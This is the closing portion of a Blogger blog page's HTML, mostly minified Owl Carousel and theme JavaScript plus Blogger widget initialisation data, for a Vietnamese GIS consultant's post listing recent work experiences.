function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
 $('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });

 $("#owl-demo").owlCarousel({
        navigation: false,
        autoHeight: true,
        items: 1,
        itemsDesktop: [1199, 1],
        itemsDesktopSmall: [980, 1],
        itemsTablet: [768, 1],
        itemsTabletSmall: [568, 1],
        itemsMobile: [479, 1],
    });
   
   
});

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.flickr_badge_image').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6CNxxGkxK-utXFl9_ydyXPIOMBmw:1769335760325';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2401613115797505779','//www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html','2401613115797505779');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2401613115797505779', 'title': 'P-GIS', 'url': 'https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html', 'canonicalUrl': 'http://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html', 'homepageUrl': 'https://www.p-gis.com/', 'searchUrl': 'https://www.p-gis.com/search', 'canonicalHomepageUrl': 'http://www.p-gis.com/', 'blogspotFaviconUrl': 'https://www.p-gis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22P-GIS - Atom\x22 href\x3d\x22https://www.p-gis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22P-GIS - RSS\x22 href\x3d\x22https://www.p-gis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22P-GIS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2401613115797505779/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22P-GIS - Atom\x22 href\x3d\x22https://www.p-gis.com/feeds/6664077487254863464/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '6664077487254863464', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s72-c/For-multiple-projects.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s1600/For-multiple-projects.png', 'pageName': 'RECENT WORK EXPERIENCES - KINH NGHI\u1ec6M L\xc0M VI\u1ec6C', 'pageTitle': 'P-GIS: RECENT WORK EXPERIENCES - KINH NGHI\u1ec6M L\xc0M VI\u1ec6C'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'RECENT WORK EXPERIENCES - KINH NGHI\u1ec6M L\xc0M VI\u1ec6C', 'description': '  \u2022 \t 2024-2025 POLICY EXPERT @AI4Biochar PROJECT Owner/Sponsor: FAO, Rome \u2022 Location: Vietnam \u2022 Mapping of some crops with satellite data a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s1600/For-multiple-projects.png', 'url': 'https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6664077487254863464}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'main', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>